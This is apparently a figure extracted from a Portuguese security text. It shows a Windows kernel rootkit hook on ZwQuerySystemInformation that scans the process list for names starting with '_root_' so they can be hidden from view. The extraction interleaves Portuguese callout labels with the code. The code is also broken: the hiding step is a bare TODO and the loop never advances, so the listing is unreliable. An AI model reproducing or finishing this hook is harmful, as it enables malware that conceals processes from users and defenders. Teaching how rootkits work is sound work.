 NTSTATUS NewZwQuerySystemInformation(
IN ULONG SystemInformationClass,
IN PVOID SystemInformation,
IN ULONG SystemInformationLength,
OUT PULONG ReturnLength
)
{
NTSTATUS rc;
rc = ((ZWQUERYSYSTEMINFORMATION)(OldZwQuerySystemInformation)) (
SystemInformationClass,
SystemInformation,
SystemInformationLength,
ReturnLength );
Primeiro, faz
a chamada
real
if(5 == SystemInformationClass)
{
// esta é uma lista de processos
// procure nomes de processo que iniciam com '_root_'
struct _SYSTEM_PROCESSES *curr =
(struct _SYSTEM_PROCESSES *)SystemInformation;
struct _SYSTEM_PROCESSES *prev = NULL;
Verifica se é
uma chamada
na lista de
processos
while(curr)
{
ANSI_STRING process_name;
RtlUnicodeStringToAnsiString( &process_name,
&(curr->ProcessName), TRUE);
if( (0 < process_name.Length) &&
(255 > process_name.Length) )
{
if(0 ==
memcmp( process_name.Buffer, "_root_", 6))
{
Examina todas as
entradas de
processo e verifica
o nome do processo
// TODO: inserir o processo aqui
}
}
}
}
}